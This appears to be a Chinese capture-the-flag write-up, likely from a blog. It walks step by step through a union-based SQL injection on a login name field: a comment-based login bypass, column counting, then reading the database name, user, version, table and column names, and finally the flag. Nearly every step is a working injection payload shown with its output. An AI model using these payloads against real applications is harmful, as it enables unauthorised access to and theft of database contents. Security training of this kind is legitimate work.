 尝试姓名输入 Lihua' # ，成功登录
1.尝试拿列数
从 Lihua' order by 1 # 试到 Lihua' order by 8 # ，8的时候查不到，得出7列
2.替换掉原来的值，查看第几项是lqzy
Lihua' and 1=0 union select 1,2,3,4,5,6,7 #
得出lqzy=7
3.查数据库 ，用户名，sql版本号
Lihua' and 1=0 union select 1,2,3,4,5,6,database() #
school
Lihua' and 1=0 union select 1,2,3,4,5,6,user() #
root@localhost
Lihua' and 1=0 union select 1,2,3,4,5,6,version() #
5.1.73
4.查数据表名
Lihua' and 1=0 union select 1,2,3,4,5,6,(select
group_concat(table_name) from information_schema.tables where
table_schema=database())#
flag,users
flag应该就是要目标数据库
5.查目标数据表字段
Lihua' and 1=0 union select 1,2,3,4,5,6,(select
group_concat(column_name) from information_schema.columns where
table_name='flag')#
flag只有一列 就是flag位置
6.拿到flag
Lihua' and 1=0 union select 1,2,3,4,5,6,(select flag from flag)#
https://blog.csdn.net/qq_41429081